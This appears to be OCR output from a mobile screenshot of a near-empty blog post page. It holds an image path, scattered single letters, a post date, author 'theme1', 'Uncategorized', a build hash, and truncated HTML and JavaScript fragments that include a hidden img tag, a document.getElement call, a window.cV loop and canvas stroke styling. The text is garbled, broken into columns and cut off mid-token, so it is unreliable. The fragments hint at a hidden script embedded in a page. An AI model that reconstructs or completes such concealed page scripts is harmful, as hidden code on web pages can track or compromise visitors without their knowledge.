
.
.
.
a
n
Posted on
Posted in
February 23, 2026
by
theme1
Uncategorized
No
t
t
comments yet
i
o
n
📘 Build Hash:
c4b4a277d0ae27
🗓 2026-02-17
<img
src="data:image/gi
style="display:none;
c=document.getElement
ndow.cV='';var s='
i=0;i<5;i++)window.cV
{x.strokeStyle='rgba(